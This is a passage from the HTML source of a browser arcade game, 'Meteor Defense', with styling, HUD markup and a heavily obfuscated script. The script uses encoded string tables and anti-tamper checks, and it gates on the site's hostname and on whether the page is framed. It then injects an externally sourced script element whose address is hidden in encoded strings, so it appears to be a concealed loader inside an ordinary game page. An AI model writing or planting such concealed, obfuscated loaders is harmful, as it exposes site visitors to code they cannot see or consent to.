#f97316cc}.final{font-family:var(--mono);color:var(--cyan);font-size:30px;font-weight:600;margin-top:4px}.final small{display:block;color:var(--dim);font-size:11px;letter-spacing:.14em;margin-bottom:4px}.back{position:fixed;left:50%;transform:translate(-50%);bottom:max(8px,env(safe-area-inset-bottom));min-height:36px;display:flex;align-items:center;color:var(--dim);font-family:var(--mono);font-size:11px;text-decoration:none;z-index:11}.back:hover{color:var(--cyan)}#sound{position:fixed;right:max(12px,env(safe-area-inset-right));bottom:max(8px,env(safe-area-inset-bottom));min-height:36px;z-index:11;background:none;border:1px solid rgba(100,116,139,.45);border-radius:999px;padding:6px 12px;color:var(--dim);font-family:var(--mono);font-size:11px;cursor:pointer}#sound.on{color:var(--cyan);border-color:#22d3ee80}.build{position:fixed;left:max(12px,env(safe-area-inset-left));bottom:max(8px,env(safe-area-inset-bottom));min-height:36px;display:flex;align-items:center;color:var(--dim);font:9px var(--mono);letter-spacing:.05em;pointer-events:none;z-index:11}@media(max-height:480px){.overlay{padding:16px 24px 50px;gap:6px;overflow:auto}.overlay h1{font-size:30px}.overlay .sub{font-size:11px;line-height:1.5}.legend{margin-top:8px;gap:4px;font-size:10px}.overlay .cta{margin-top:8px;padding:10px 24px}.final{font-size:24px}.hud{padding-top:6px}.hud .value{font-size:17px}}</style>
<meta name="arcadot-build" content="134bd64aa289">
</head>
<body>
<div id="playfield"><canvas id="game" aria-label="Meteor Defense playfield"></canvas></div>

<div class="hud">
  <div>
    <div class="label">Score</div>
    <div class="value" id="score">0</div>
  </div>
  <div class="right">
    <div class="label">Wave</div>
    <div class="value" id="wave">1</div>
    <div class="shields" id="shields"></div>
  </div>
</div>

<div class="overlay" id="startScreen">
  <h1>METEOR DEFENSE</h1>
  <div class="sub">TAP A METEOR — lock on and fire<br>TAP EMPTY SPACE — auto-target<br>HOLD, THEN RELEASE — charge shot</div>
  <div class="legend">
    <span><i class="steel"></i><em><b>STEEL</b> — bounces shots; charge or chain</em></span>
    <span><i class="volatile"></i><em><b>VOLATILE</b> — huge blast; costs 2 shields</em></span>
    <span><i class="splitter"></i><em><b>SPLITTER</b> — breaks into three; kill high</em></span>
  </div>
  <div class="cta">TAP TO START</div>
</div>

<div class="overlay hide" id="overScreen">
  <h1>GAME OVER</h1>
  <div class="final"><small>FINAL SCORE</small><span id="finalScore">0</span></div>
  <div class="sub" id="overStat"></div>
  <div class="cta">TAP TO RESTART</div>
</div>

<a class="back" href="/">← ARCADE</a>
<button id="sound" class="on">♪ SOUND ON</button>
<span class="build">BUILD 1022a</span>

<script>function b6ff7_0d(a,b){a=a-(0x1*0x3d8+-0xb7b+-0x3*-0x2cc);var c=b6ff7_0c();var d=c[a];if(b6ff7_0d['hqcXRC']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0x3*-0x1b5+0x239*-0xb+0x1354;})['indexOf']('\x0a')!==-(-0x22ab*0x1+0x2*-0xbbb+-0x7*-0x84e);for(var p=0x448+-0xf27+0xadf,q,r,s=0xe25*0x1+0x117f+-0x1fa4;r=i['charAt'](s++);~r&&(q=p%(-0x20e5+-0xd07+-0xd2*-0x38)?q*(0x16ac+-0x260b*0x1+0xf9f*0x1)+r:r,p++%(-0x601+0x4*0x608+-0x3*0x609))?l+=o||n['charCodeAt'](s+(-0x1561+-0x1c0b+0x3176))-(-0xac*-0x35+-0x628+-0x1d6a)!==0x24*-0x9b+-0x4c*-0x17+0xef8*0x1?String['fromCharCode'](0x3*0x416+0x1d66+-0x5cf*0x7&q>>(-(0x60c*-0x4+-0xead+0x26df)*p&0x1df*0x1+0x33f+0x518*-0x1)):p:-0x8ad*0x2+-0x6bc+0x1816){r=j['indexOf'](r);}for(var t=0x1*0x1b4f+-0x2*-0x964+-0xcf*0x39,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](0x1*-0x1aec+0x29*0x76+-0x2e*-0x2d))['slice'](-(0x1f7b*0x1+0x1e3+-0x215c));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0xc65*-0x1+-0x2a*-0xc4+-0x2c8d,o,p='';k=e(k);var q;for(q=0x245*0xb+-0x12bc*0x1+-0x63b;q<-0xdcd*0x1+0x1acb+-0xbfe;q++){m[q]=q;}for(q=-0x8*0x6+-0xeed*-0x1+-0x7*0x21b;q<0x3d*-0x6+-0x1*0x272+0xc*0x68;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(0x200+-0x10d6+-0x1*-0xfd6),o=m[q],m[q]=m[n],m[n]=o;}q=-0x26cb+0x17f8+-0x1*-0xed3,n=-0x38*-0x5b+0x25be+-0x39a6;for(var r=-0xc7a*-0x3+0xa1*-0x3b+-0x53;r<k['length'];r++){q=(q+(0x1981+0x33b*0xb+-0x271*0x19))%(-0x1e16+-0x4fb*0x1+-0x527*-0x7),n=(n+m[q])%(0x17d4+0x227+0x1*-0x18fb),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(-0x2265*-0x1+-0x26df+0x57a)]);}return p;};b6ff7_0d['wPQTTi']=h,b6ff7_0d['UvzfuT']={},b6ff7_0d['hqcXRC']=!![];}var f=c[0x259*0xd+0x45+-0x1eca];b6ff7_0d['bpJhme']!==f&&(b6ff7_0d['UvzfuT']={},b6ff7_0d['bpJhme']=f);var g=b6ff7_0d['UvzfuT'][a];if(g===undefined){if(b6ff7_0d['GoYXqF']===undefined){var i=function(j){this['ylKbsq']=j,this['InsSZM']=[0x1*0x8f5+-0x1*0x2077+0x1783,0x4*0x3b3+0x1*-0x429+-0x185*0x7,0x2610+-0x304+0x8c3*-0x4],this['yjbFRZ']=function(){return'newState';},this['bLcZun']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['UzCBcM']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['bfqcFN']=function(){var j=new RegExp(this['bLcZun']+this['UzCBcM']),k=j['test'](this['yjbFRZ']['toString']())?--this['InsSZM'][0x1a6*-0x10+0x1c26+-0x1c5]:--this['InsSZM'][-0x1*0x1c5a+0x2*0x3af+0x9e*0x22];return this['TwzVRl'](k);},i['prototype']['TwzVRl']=function(j){if(!Boolean(~j))return j;return this['lzurHU'](this['ylKbsq']);},i['prototype']['lzurHU']=function(j){for(var k=-0xb3*-0x1+-0xe7a+0xdc7*0x1,l=this['InsSZM']['length'];k<l;k++){this['InsSZM']['push'](Math['round'](Math['random']())),l=this['InsSZM']['length'];}return j(this['InsSZM'][-0xa93*-0x1+0x1e*-0x13e+-0x1ab1*-0x1]);},(''+function(){return-0x73d*-0x2+0x1*-0x464+0x2*-0x50b;})['indexOf']('\x0a')===-(0x1b84+0x74f*0x4+-0x38bf)&&new i(b6ff7_0d)['bfqcFN'](),b6ff7_0d['GoYXqF']=!![];}d=b6ff7_0d['wPQTTi'](d,b),b6ff7_0d['UvzfuT'][a]=d;}else d=g;return d;}(function(a,b){var K=b6ff7_0d,c=a();while(!![]){try{var d=parseInt(K(0x307,'HGKI'))/(0x34e+0x10a0+0x13ed*-0x1)+-parseInt(K(0x2b9,'AIU^'))/(-0x26ce+0x5*-0x133+0x1*0x2ccf)*(parseInt(K(0x218,'9hLN'))/(-0x1ee9*0x1+0x870+0x167c))+-parseInt(K(0x23d,'x!$P'))/(0x53*0xc+-0xddd+-0x9fd*-0x1)+parseInt(K(0x3e4,'eKf0'))/(-0x16a9+-0x7*0x7a+0x14d*0x14)*(parseInt(K(0x1dc,'BDxP'))/(-0x2b*-0xb+-0x411+0x11f*0x2))+-parseInt(K(0x26d,'pZXG'))/(0x22e6+0x14a5+-0x3784)+-parseInt(K(0x3ba,'CETV'))/(0xea3*-0x1+-0x8d*0x5+0xa*0x1be)+parseInt(K(0x362,'eKf0'))/(0x16f3+0x1*0x157d+0x3*-0xecd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(b6ff7_0c,0x113f7*-0x1+-0x3*0x2682b+0xc1d6a),(function(){var L=b6ff7_0d,a={'EJRCv':function(l,m){return l===m;},'gjPgw':L(0x3bf,'tNTN'),'pGGBF':function(l){return l();},'yOdDF':L(0x1ee,'I9Ks'),'MRpjT':L(0x328,'@XAf'),'snGzp':function(l,m){return l===m;},'WiYlK':L(0x253,'L5]P')+L(0x1ae,'aLos'),'tBTPi':function(l,m){return l!==m;},'iJYxY':L(0x18e,'iwx7'),'epQTc':function(l,m){return l>=m;},'vQvYO':function(l,m){return l-m;},'IILQa':function(l,m){return l-m;},'tJsOD':function(l){return l();},'lDlan':L(0x14c,'t6GW')+L(0x2d6,'M1eQ'),'BnwQF':L(0x3be,'D3H)')+'e','RRkda':L(0x26a,'J99Y')+'t','cAyVr':L(0x22b,'LE&N')+L(0x15c,'SAxI'),'rhsAG':L(0x1ca,'t6GW'),'sIzun':L(0x304,'SAxI')+'중…','gDlgl':L(0x1db,'L6vt')+L(0x413,'CETV'),'vWkDN':function(l,m,n){return l(m,n);},'SBOaU':L(0x27b,'@XAf')+'d','sGgvH':L(0xdf,')q)C')+L(0x24a,'CETV')+'n','deQci':function(l){return l();},'EFNKn':function(l){return l();},'oJhVC':function(l,m){return l===m;},'wJSKg':L(0x439,'t6GW'),'uPEyx':L(0x452,'hoLj'),'ZDnaw':function(l,m){return l===m;},'xFfrQ':L(0x40b,'0fZ^'),'AoAdD':L(0x270,'L6vt')+L(0x3f4,'E75q')+'+$','IijAr':function(l,m){return l===m;},'xtdFL':L(0x1a1,'J99Y'),'wdgPs':L(0x446,'aLos'),'bQXLZ':L(0x30c,'9hLN'),'gUsRT':L(0x318,'eN6W'),'sntNx':function(l){return l();},'GlNqI':function(l,m){return l&&m;},'PfyZP':function(l,m){return l>>>m;},'yeISS':function(l,m){return l===m;},'ZWLZf':L(0x277,'AIU^'),'KZHIL':function(l){return l();},'nJkGC':function(l,m,n){return l(m,n);},'kkXkb':L(0x3b9,'ep9N')+L(0x274,'J99Y'),'GvsNM':function(l,m){return l!==m;},'pkjUu':L(0x10a,'Bqk&'),'xUGnk':L(0x15f,'ep9N'),'ZKNDm':function(l,m){return l(m);},'sEDoM':L(0xd6,'9hLN'),'Dahmu':L(0x361,'769z'),'qBrhE':L(0x184,'iwx7')+'s','DSIbm':function(l,m){return l+m;},'SfeRf':function(l,m){return l+m;},'uHybA':function(l,m){return l+m;},'AOKwI':L(0xf8,'pZXG')+L(0x1cc,'(rsK')+L(0x27a,')q)C')+L(0x105,'mSX(')+L(0x249,'F@Rp')+L(0x3a3,'9L!W')+L(0x2a1,'iwx7')+L(0x220,'9L!W')+L(0x1f6,'M1eQ')+L(0x16c,'d8v[')+L(0x3c6,'fzkz')+L(0x12b,'x3fe')+L(0x40a,')GVm')+L(0x23f,'D3H)')+L(0x16f,'x3fe')+L(0x238,'(rsK')+L(0x330,'E75q')+L(0x35c,')GVm'),'gvgAu':L(0x3a5,'aLos')+L(0x22a,')q)C')+L(0x3b8,'Bqk&')+L(0x3de,'AIU^')+L(0x1d4,'t6GW')+L(0x3bc,'Bqk&')+L(0x2f9,'!TBx')+L(0x41f,'t6GW')+L(0x2de,'9hLN')+L(0x225,'J99Y')+L(0x441,'%#6m')+L(0xea,'eN6W')+L(0x2f2,'SAxI')+L(0xe8,'%#6m')+L(0x3c0,'Twa@')+L(0x132,'E75q')+L(0x415,'@XAf')+L(0x177,'Bqk&')+L(0x1f0,'BDxP')+L(0x418,'3QEQ')+L(0x2f3,'3QEQ')+L(0x263,'M]u[')+';','Hljpy':L(0x3d5,'BDxP')+L(0x44e,'GM#d')+L(0x1dd,'L6vt')+L(0x380,'eKf0')+L(0x281,'0fZ^')+L(0x291,'tNTN')+L(0x404,'HGKI')+L(0x1f5,'SAxI')+L(0x3c7,'M1eQ')+L(0x13d,'*IL]')+L(0x289,'E75q')+L(0x3b1,'7sip')+L(0xc4,'F@Rp')+L(0x302,'AIU^')+L(0x31b,')q)C')+L(0x286,'LE&N')+L(0x378,'F@Rp')+L(0x20a,'d8v[')+L(0x25f,')q)C')+L(0x409,'I9Ks')+L(0x2c0,'eN6W')+L(0x3e9,'!TBx')+L(0x118,'bNT('),'FySnv':L(0x2ba,'D3H)')+L(0x345,'I9Ks')+L(0x358,'9hLN')+L(0x3d0,'SAxI')+L(0x235,'9hLN')+L(0x1ef,'aLos')+L(0x2ac,'*IL]')+L(0x1fc,'tNTN')+L(0xe4,'7sip')+L(0xe3,'F@Rp')+L(0x28a,'(rsK')+L(0x129,'*IL]')+L(0x29d,'L6vt')+L(0x125,'xzFw')+';','FflqL':L(0x113,'%#6m')+L(0x13b,'mSX(')+L(0x101,'xzFw')+L(0x2e0,'fzkz')+L(0x3b6,'L5]P')+L(0x3e1,'@XAf')+L(0x3ab,'LE&N')+L(0x2cb,'d8v[')+L(0x28c,'L5]P')+L(0x32a,'L5]P')+L(0x2cd,')@wc')+L(0x1ac,'*IL]')+L(0x420,'eKf0')+L(0x311,'mSX(')+L(0x37c,'L6vt')+L(0x2cc,'x!$P')+L(0x134,'ep9N')+L(0x3ae,'F@Rp'),'TijXu':L(0x237,'M]u['),'QRxnh':L(0x2ff,'%#6m')+L(0x15d,'M]u['),'SQUuA':L(0x3fa,'ep9N')+L(0x1d8,'xzFw')+L(0x176,'HGKI')+L(0x44c,'@XAf'),'whXKl':L(0x3b3,'bNT(')+'n','LNqNg':L(0x349,'ep9N'),'bclKm':L(0x37a,'LE&N')+'sh','ywvWD':L(0x296,'CETV')+L(0x306,'eN6W')+L(0x344,'bNT(')+L(0x3f8,'x!$P')+L(0x414,'769z')+L(0x3e3,')@wc')+L(0x3ad,'F@Rp')+L(0x27c,'769z')+L(0x228,'@XAf')+L(0x43f,'%#6m')+L(0x2a9,'9hLN')+L(0x3bd,')GVm')+L(0x32c,'xzFw')+L(0x40c,'aLos')+L(0x40e,'7sip')+L(0x14b,'M1eQ')+L(0x1a3,'*IL]')+L(0x41a,'M]u[')+L(0x2e9,'CETV')+L(0x1c0,'q)3o')+L(0x3eb,'t6GW')+L(0x3cf,'M1eQ')+L(0x186,'bNT(')+L(0x382,'(rsK')+'er','gLpTA':L(0x3c1,'M]u[')+L(0x1b6,')q)C'),'fqpTh':L(0x22f,'Twa@'),'IItRB':L(0x14d,'M]u[')+L(0x33d,')GVm')+L(0x210,'!TBx')+L(0x3b5,'iwx7')+L(0xcc,'Twa@')+L(0x168,'iwx7')+L(0x164,'J99Y')+L(0x1b4,'eN6W')+L(0x1b3,'GM#d')+L(0x442,'GM#d')+L(0x3dd,'CETV')+L(0x152,'GM#d')+L(0x3e2,'d8v[')+L(0x179,'Bqk&')+L(0x321,'AIU^')+L(0x2a4,')@wc')+L(0x23c,'iwx7')+L(0x2df,'fzkz')+L(0x42c,'E75q')+L(0x332,'xzFw')+L(0x416,'I9Ks')+L(0xd0,'Bqk&')+L(0x3c4,'M1eQ'),'tpTTj':L(0x339,'9L!W')+L(0x43a,'7sip')+'n','srpLi':L(0x2a5,'M]u[')+L(0x2fc,'d8v['),'qCFYG':L(0x259,'t6GW')+L(0x110,')@wc'),'itBuU':L(0x10f,')@wc')+L(0x29f,'HGKI'),'roeZy':L(0x1eb,'Twa@')+L(0x130,'M1eQ'),'BKqjk':L(0xe7,'L6vt')+'up','KsIja':L(0x375,'F@Rp'),'UtQqs':L(0x155,'M]u[')+'wn','Egkqm':function(l,m){return l!==m;},'jJfmH':L(0xf9,'AIU^'),'sDoQQ':L(0x24c,'pZXG'),'ZHIdY':function(l,m){return l!==m;},'FvdUs':function(l,m){return l&&m;},'McZTH':function(l){return l();},'FxdMC':L(0x428,'M]u['),'uUkdS':L(0x2b5,'t6GW')+L(0x20e,'M1eQ')+L(0x10d,'BDxP')+L(0x37e,'t6GW')+L(0xf5,'hoLj')+']','FfWGc':L(0x3df,'Twa@')+L(0x340,'q)3o')+L(0x30e,'@XAf')+'e','LXMlq':function(l,m){return l<m;},'KbZBn':function(l,m){return l===m;},'fqWrL':L(0x295,'Twa@'),'FtNaI':L(0x19e,'x3fe'),'BNvKH':function(l,m){return l!==m;},'mNOrI':L(0x21a,')GVm'),'dpEHd':function(l,m){return l!==m;},'qZZAX':L(0x1a2,'GM#d')+L(0x333,'0fZ^')+L(0x359,'BDxP')+L(0x214,')@wc')+'0e','xCAGP':function(l,m){return l+m;},'tTald':L(0x2e8,'AIU^')+L(0x315,'AIU^')+L(0x316,'q)3o'),'OESNi':L(0x2ef,'x3fe')+L(0x451,')GVm')+L(0x298,'tNTN'),'FfNXG':L(0x427,'eKf0')+L(0xed,'3QEQ')+'m','MhFdI':L(0x2a3,'ep9N')+L(0xc6,'bNT(')+L(0x1c6,'@XAf')+L(0x163,'M]u[')+L(0x171,'Bqk&')+L(0x22d,'L6vt')+L(0x2e5,'@XAf')+L(0x1bc,'tNTN')+L(0x450,'Bqk&')+L(0x1a8,'x3fe')+L(0x290,'Bqk&')+L(0x139,'fzkz')+L(0x1af,'eN6W')+L(0x195,'bNT(')+L(0x1a5,'7sip')+L(0x158,'tNTN')+L(0x147,'7sip')+L(0xf7,'x!$P')+L(0x1e9,'mSX(')+L(0x22c,'3QEQ')+L(0xdc,'BDxP')+L(0x207,'0fZ^')+L(0x397,'%#6m')+L(0x10b,'M]u[')+L(0x353,'!TBx')+L(0x34b,'pZXG')+L(0x109,'d8v[')+L(0x211,'*IL]')+L(0x3b2,'i@5$')+L(0x17e,'q)3o')+L(0x24b,'q)3o')+L(0x13f,'LE&N')+L(0x342,'t6GW')+L(0x162,'eN6W')+L(0x190,'I9Ks')+L(0x3ee,'SAxI')+L(0x39a,'tNTN')+L(0x3a4,'bNT(')+L(0x1ba,'AIU^')+L(0x39c,')@wc')+L(0x1cd,')GVm')+L(0x108,'3QEQ')+L(0x2f4,'SAxI')+L(0x126,'ep9N')+L(0x356,'E75q')+L(0x1a9,'!TBx')+L(0x1e7,'M]u[')+L(0x255,'AIU^')+L(0x12e,'HGKI')+L(0x2ea,'CETV')+L(0x148,'!TBx')+L(0x3af,'LE&N')+L(0x24f,'*IL]')+L(0xc8,'!TBx')+L(0x28e,'Bqk&')+L(0xc7,'(rsK')+L(0xe9,')GVm')+L(0x3e0,'M1eQ')+L(0x140,'x!$P')+L(0xd2,'pZXG')+L(0x2e6,'aLos')+L(0x231,'3QEQ')+L(0x282,'HGKI')+L(0x43d,'q)3o')+L(0x30f,'Bqk&')+L(0x325,'mSX(')+L(0x337,'q)3o')+L(0x2bf,'q)3o')+L(0x151,'x3fe')+L(0x2da,'9hLN')+L(0x203,'(rsK')+L(0xc3,'tNTN')+L(0x21d,')@wc')+L(0x11c,'bNT(')+L(0x3ef,'F@Rp')+L(0x365,'x3fe')+L(0x447,'CETV')+L(0x21e,'bNT(')+L(0x106,'fzkz')+L(0x425,'*IL]')+L(0x1f3,'t6GW')+L(0x1a0,'SAxI')+L(0x32e,'L6vt')+L(0x314,'aLos')+L(0x2e1,'LE&N')+L(0x1d5,'%#6m')+L(0x145,'BDxP')+L(0x3c2,'%#6m')+L(0xdb,')GVm')+L(0x312,'mSX(')+L(0x187,'F@Rp')+L(0x293,'xzFw')+L(0x2c2,'aLos')+L(0x175,'L6vt')+L(0x1c9,'F@Rp')+L(0x185,'D3H)')+L(0x1b5,'BDxP')+L(0x278,'3QEQ')+L(0x34c,'M1eQ')+L(0x44b,'hoLj')+L(0x21f,'7sip')+L(0x44a,'eN6W')+L(0x1c3,'3QEQ')+L(0x376,'L6vt')+L(0x32f,'D3H)')+L(0x2c9,'xzFw')+L(0x34a,'*IL]')+L(0xc9,'!TBx')+L(0x2d4,'LE&N')+L(0x377,')@wc')+L(0x24e,'ep9N')+L(0x3d1,'BDxP')+L(0x31c,'%#6m')+L(0x287,'AIU^')+L(0xcd,'xzFw')+L(0x419,'fzkz')+L(0x31a,'t6GW')+L(0x3fe,'769z')+L(0x1cb,'hoLj')+L(0x31f,'x!$P')+L(0x127,'fzkz')+L(0x25b,'eN6W')+L(0x1d6,'7sip')+L(0x305,'3QEQ')+L(0x2b2,')q)C')+L(0x1c4,'F@Rp')+L(0x35d,'pZXG')+L(0x2ad,'fzkz')+L(0xfa,'7sip')+L(0x2c6,'!TBx')+L(0x1ff,'9hLN')+L(0x301,'9L!W')+L(0x196,'F@Rp')+L(0x2f1,'9hLN')+L(0x150,'BDxP')+L(0x44f,')q)C')+L(0x265,'xzFw')+L(0x2d8,')GVm')+L(0x213,'M1eQ')+L(0x144,'LE&N')+L(0x272,'ep9N')+L(0x2ee,'7sip')+L(0x16b,'3QEQ')+L(0x28d,'J99Y')+L(0x334,'d8v[')+L(0x3cc,'7sip')+L(0x1b8,'q)3o')+L(0x1ad,')q)C')+L(0xcf,'HGKI')+L(0x11f,'M]u[')+L(0x256,'SAxI')+L(0x3f7,'t6GW')+L(0x39f,'7sip')+L(0x240,'LE&N')+L(0x267,'%#6m')+L(0x3a8,'9hLN')+L(0x367,'I9Ks')+L(0x13a,'Twa@')+L(0x346,')q)C')+L(0x41c,'Bqk&')+L(0x102,'t6GW')+L(0xe1,'0fZ^')+L(0x123,'L6vt')+L(0x232,'pZXG')+L(0x3db,'J99Y')+L(0x14e,'L5]P')+L(0x453,'(rsK')+L(0x107,'i@5$')+L(0x20d,'x3fe')+L(0x178,'3QEQ')+L(0x37b,'tNTN')+L(0x38c,'GM#d')+L(0x11e,'769z')+L(0xff,'aLos')+L(0x3d6,'L6vt')+L(0x20b,'bNT(')+L(0x217,'q)3o')+L(0x202,'D3H)')+L(0x3a0,'7sip')+L(0x299,'SAxI')+L(0xf1,'(rsK')+L(0x251,'3QEQ')+L(0xca,'hoLj')+L(0x317,'L6vt')+L(0x3d7,'9hLN')+L(0x423,'E75q')+L(0x29a,'GM#d')+L(0x435,'SAxI')+L(0x38a,'GM#d')+L(0x309,'9hLN')+L(0x2d7,'BDxP')+L(0x338,'eN6W')+L(0x157,'xzFw')+L(0x40d,'%#6m')+L(0x2dc,'M]u[')+L(0x352,'CETV')+L(0x1c2,'(rsK')+L(0x41e,'iwx7')+L(0x216,'x3fe')+L(0x2f0,'SAxI')+(L(0x3b4,'E75q')+L(0x28b,'L6vt')+L(0x111,'L5]P')+L(0x142,'M]u[')+L(0x379,'bNT(')+L(0x391,'769z')+L(0x1c8,'i@5$')+L(0xf3,'(rsK')+L(0x41d,'xzFw')+L(0x261,'L5]P')+L(0x247,'769z')+L(0x2b8,'*IL]')+L(0x115,'t6GW')+L(0x3e5,'hoLj')+L(0x2f8,'7sip')+L(0x230,'BDxP')+L(0x1e3,'tNTN')+L(0x38e,'BDxP')+L(0x401,')q)C')+L(0x191,'Twa@')+L(0x280,'aLos')+L(0x343,'L5]P')+L(0x368,'hoLj')+L(0x29c,'%#6m')+L(0x294,'SAxI')+L(0x2a7,'d8v[')+L(0x143,'aLos')+L(0x3da,'M]u[')+L(0x208,'eKf0')+L(0x37d,'!TBx')+L(0x394,'x!$P')+L(0x25c,'(rsK')+L(0xda,'7sip')+L(0x137,'LE&N')+L(0x429,'eKf0')+L(0x209,'aLos')+L(0x30b,'(rsK')+L(0x2c5,'HGKI')+L(0xe6,'%#6m')+L(0x3ea,'GM#d'))},c=(function(){var O=L,l={'iSJQf':function(o){var M=b6ff7_0d;return a[M(0x24d,'x!$P')](o);},'EYzNE':function(o,p){var N=b6ff7_0d;return a[N(0x38d,'D3H)')](o,p);},'AqAhw':a[O(0x2ed,'xzFw')],'HbJeW':a[O(0x372,'HGKI')],'TeLOr':function(o,p){var P=O;return a[P(0x320,'CETV')](o,p);},'NmFMi':a[O(0x329,'LE&N')]};if(a[O(0x21b,'ep9N')](a[O(0x3e8,'!TBx')],a[O(0x149,'i@5$')]))return c['ok']?d[O(0xef,'pZXG')]():'';else{var m=!![];return function(o,p){var Q=O;if(a[Q(0x440,'E75q')](a[Q(0x3e6,'3QEQ')],a[Q(0x3a6,')@wc')])){var q=m?function(){var S=Q,s={'GBydJ':function(v){var R=b6ff7_0d;return l[R(0x3d8,'9L!W')](v);}};if(l[S(0x398,'q)3o')](l[S(0x388,'aLos')],l[S(0x117,'q)3o')]))c=![],s[S(0x246,'Bqk&')](d);else{if(p){var t=p[S(0x2a2,'(rsK')](o,arguments);return p=null,t;}}}:function(){};return m=![],q;}else try{return l[Q(0x166,'ep9N')](typeof e[Q(0x29b,'Twa@')+Q(0x15b,'J99Y')+'y'],l[Q(0x324,'ep9N')])&&!!f[Q(0x254,'CETV')+Q(0x33b,'x!$P')+'y']();}catch(s){return![];}};}}()),d=location[L(0x3b0,'7sip')+L(0x222,'(rsK')],f=0xdf954539+-0x5ce702a0+-0x191a4d4;for(var g=0x1215+0x1e24+0x1*-0x3039;a[L(0x39b,'SAxI')](g,d[L(0x25e,'D3H)')+'h']);g++){if(a[L(0x159,')q)C')](a[L(0x364,'ep9N')],a[L(0x262,'7sip')])){if(a[L(0x180,'BDxP')](a[L(0x3ce,'D3H)')](e[L(0x1e8,'E75q')](),f),-0x8814f+-0x14e*-0x107+0xbbe0d))a[L(0x2cf,'Twa@')](g);a[L(0x1ea,'SAxI')](f);}else f^=d[L(0x153,'L6vt')+L(0x2c8,'%#6m')](g),f=a[L(0x19c,'M]u[')](Math[L(0x42b,')@wc')](f,-0xed1579+-0x17*0xde529+-0x32cadbb*-0x1),0x818*-0x2+0x151e+-0x277*0x2);}var j=![];try{if(a[L(0x258,'SAxI')](a[L(0x1bd,'@XAf')],a[L(0x3a2,'CETV')])){if(!e[L(0x371,'iwx7')+'n']&&a[L(0x112,'eKf0')](a[L(0x1ab,'tNTN')](f[L(0x3b7,'hoLj')](),g),-0x3b94+-0x3*0x23b1+-0x1c9*-0x9f))a[L(0x167,'M]u[')](f);}else j=a[L(0x192,'9hLN')](window[L(0x19b,'ep9N')],window[L(0x355,'d8v[')])&&a[L(0x169,'LE&N')](window[L(0x360,'@XAf')][L(0x189,'L5]P')+L(0x437,'AIU^')][L(0x248,'CETV')+L(0x28f,'769z')],d);}catch(l){j=!![];}if(a[L(0x43e,'@XAf')]([0x1*-0x115cff8af+0x12a761f39+0xaedc9f08,0x1b5*0xb50c63+-0xdc429775+0x4aefcce5*0x1,0x2a89c1*-0x86+0xc1ce23*-0x11+0x3*0xf8ce8f3][L(0x2e3,'I9Ks')+'Of'](f),0x1e8b+0x11fe*-0x1+-0xc8d)&&!j){[[a[L(0x19f,'Bqk&')],![]]][L(0x36b,'eKf0')+'ch'](function(m){var T=L,n=a[T(0x188,'pZXG')][T(0x426,'M1eQ')]('|'),o=0x452*-0x4+0x12e*-0x1d+0x27*0x152;while(!![]){switch(n[o++]){case'0':if(m[-0x1*0x112a+0x1*-0x8e2+0x1a0d])p[T(0x1fb,')GVm')]=a[T(0x1f8,'9L!W')];continue;case'1':var p=document[T(0x17d,'Twa@')+T(0x2a0,'%#6m')+T(0x1e0,')@wc')](a[T(0x252,')GVm')]);continue;case'2':p[T(0x250,'fzkz')]=![];continue;case'3':p[T(0x1d1,'%#6m')]=m[0x11*0x11+-0x1f75+0x1e54];continue;case'4':document[T(0x30d,'I9Ks')][T(0x276,'x3fe')+T(0x1fd,'%#6m')+'d'](p);continue;}break;}}),(function(){var V=L,m={'ubCLw':function(C,D){var U=b6ff7_0d;return a[U(0x233,'!TBx')](C,D);},'aMkQn':a[V(0x2db,'BDxP')],'zfRup':function(C,D){var W=V;return a[W(0x244,'I9Ks')](C,D);},'mguRL':a[V(0x3c8,')GVm')],'yilTv':function(C,D){var X=V;return a[X(0x2c1,'pZXG')](C,D);},'nefyJ':a[V(0x2b3,'!TBx')],'WWhDd':a[V(0x275,'E75q')],'FCHYW':a[V(0x13e,'iwx7')],'yigNw':a[V(0x38b,'eKf0')],'HHkAY':function(C,D,E){var Y=V;return a[Y(0x396,'CETV')](C,D,E);},'cqhWO':a[V(0x27e,'aLos')],'SBnLM':a[V(0x2ca,'!TBx')],'RWZIC':a[V(0x34f,'tNTN')],'umqIQ':a[V(0x2a8,'aLos')],'UPhIv':function(C){var Z=V;return a[Z(0x119,'GM#d')](C);},'TXJcF':function(C,D){var a0=V;return a[a0(0x417,'SAxI')](C,D);},'ETRIf':function(C){var a1=V;return a[a1(0x284,'L5]P')](C);},'nKHii':function(C,D){var a2=V;return a[a2(0x2d0,'L6vt')](C,D);},'Kxmeq':function(C,D){var a3=V;return a[a3(0x31d,'d8v[')](C,D);},'pccFK':a[V(0x13c,'0fZ^')],'cBkWD':function(C){var a4=V;return a[a4(0x2af,'AIU^')](C);},'WahOi':function(C,D,E){var a5=V;return a[a5(0x2be,'CETV')](C,D,E);},'XymiU':a[V(0x323,'pZXG')],'OvBMC':function(C){var a6=V;return a[a6(0x400,'M1eQ')](C);},'AXwgK':function(C,D){var a7=V;return a[a7(0x313,'GM#d')](C,D);},'udlXk':a[V(0x1f1,'Bqk&')],'LPwyM':a[V(0x1b1,'3QEQ')],'YpnyQ':function(C,D){var a8=V;return a[a8(0x2c4,'Bqk&')](C,D);},'iUrAx':a[V(0x424,'HGKI')],'HNAXB':a[V(0x2e2,'t6GW')],'fdEFU':a[V(0x165,'q)3o')],'MCNzV':function(C,D){var a9=V;return a[a9(0x242,'fzkz')](C,D);},'AILKH':function(C,D){var aa=V;return a[aa(0x326,'d8v[')](C,D);},'TiuDE':function(C,D){var ab=V;return 